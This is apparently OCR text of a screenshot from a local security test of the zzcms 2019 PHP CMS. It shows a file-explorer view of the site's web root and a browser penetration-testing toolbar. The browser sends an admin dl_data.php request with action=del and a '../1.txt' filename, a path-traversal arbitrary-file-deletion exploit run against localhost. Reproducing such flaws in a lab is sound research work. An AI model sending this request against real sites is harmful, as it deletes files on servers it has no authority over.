 老婆大人
17:12
zzcms
主页
共享
查看
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记
打开
此电脑
安全工具 (E:)
phpstudy_pro
WWW
zzcms-2019
zzcms
速访问
桌面
下载
文档
图片
2023-04
sec-books-part
zzcms
渗透测试
neDrive - Perso
电脑
3D 对象
视频
天翼云盘
图片
名称
修改日期
类型
reg 2019/3/27 11:28 文件夹
skin 2023/4/10 16:40 文件夹
special 2019/3/27 11:28 文件夹
template 2023/4/10 16:40 文件夹
uploadfiles 2023/5/5 16:23 文件夹
user 2019/3/27 11:28 文件夹
wangkan 2019/3/27 11:28 文件夹
zh 2019/3/27 11:28 文件夹
zs 2019/3/27 11:28 文件夹
zsclass 2019/3/27 11:28 文件夹
zt 2019/3/27 11:28 文件夹
zx 2019/3/27 11:28 文件夹
1.txt 2023/5/9 17:09 文本文档
httpd.ini 2019/3/27 11:28 配置设置
index.php 2019/3/27 11:28 JetBrains Ph
label.php 2019/3/27 11:28 JetBrains Ph
目 选中 1 个项目 0 字节
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0...name=../1.txt
127.0.0.1/zzcms/admin/dl_data.php?actio
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRY
Load URL
Split URL
Execute
http://127.0.0.1/zzcms/admin/dl_data.php?action=del&filename=../1.txt
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Post data
从excel导入代理商信息
第一步：调整列顺序,字段名可以不同，少字段也可以
列顺序为：ID，代理商姓名，电话，Email，代理产品，代理区域，代理商简介
第二步：上传调整过列顺序的Excel表格文件到/dl_excel目录
文件名
文件大小